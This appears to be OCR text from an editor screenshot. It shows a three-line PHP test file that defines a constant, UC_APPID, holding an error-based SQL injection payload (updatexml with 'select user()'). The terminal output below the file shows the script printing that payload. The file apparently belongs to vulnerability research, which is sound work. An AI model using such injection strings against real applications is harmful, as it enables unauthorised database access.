 home > osword > Desktop > test.php
1 <?php
2 define('UC_APPID', '1\' and (updatexml(1,concat(0x7e,(select user()),0x7e),1));#');
3 print(UC_APPID);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
osword@papertiger:~/Desktop$ php test.php
1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1));#osword@papertiger:~/Desktop$